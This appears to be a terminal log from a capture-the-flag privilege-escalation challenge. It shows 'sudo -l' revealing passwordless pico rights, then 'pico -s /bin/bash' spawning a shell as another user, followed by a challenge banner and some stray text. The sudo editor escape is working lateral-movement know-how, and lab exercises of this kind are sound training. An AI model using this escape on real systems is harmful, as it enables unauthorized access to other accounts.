 app-script-ch14-6@challenge02:~$ sudo -l
Matching Defaults entries for app-script-ch14-6 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user

User app-script-ch14-6 may run the following commands on challenge02:
    (app-script-ch14-7) NOPASSWD: /usr/bin/pico
app-script-ch14-6@challenge02:~$ sudo -u app-script-ch14-7 /usr/bin/pico -s "/bin/bash"
Unable to create directory /challenge/app-script/ch14/.local/share/nano/: No such file or d
irectory
It is required for saving/loading search history or cursor positions.

Press Enter to continue
UNlucky.ovpn burpsuitepro
|| Restricted shell ||
||      ||<(.)>||<(.)>||      ||
||     _||      ||     ||_     ||
||    (__D      ||     C__)    ||
||    (__D      ||     C__)    ||
||    (__D      ||     C__)    ||
||    (__D      ||     C__)    ||
||      ||      ||      ||     ||
 * Don't forget to check 'sudo -l' for all steps.
 * No output network access authorized.
 * Keep your commands on hand ;)

app-script-ch14-7@challenge02:~$